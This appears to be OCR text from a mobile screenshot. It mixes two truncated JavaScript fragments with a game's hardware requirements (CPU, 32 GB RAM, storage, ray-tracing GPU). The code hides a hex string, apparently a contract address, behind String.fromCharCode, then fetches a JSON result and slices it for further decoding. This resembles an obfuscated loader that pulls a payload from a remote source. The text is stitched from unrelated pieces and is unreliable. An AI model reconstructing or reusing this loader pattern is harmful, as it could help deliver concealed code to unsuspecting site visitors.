
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
high
single-core
performance needed
RAM:
32 GB
highly recommended
for Ultra
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
hardware
Ray Tracing
support needed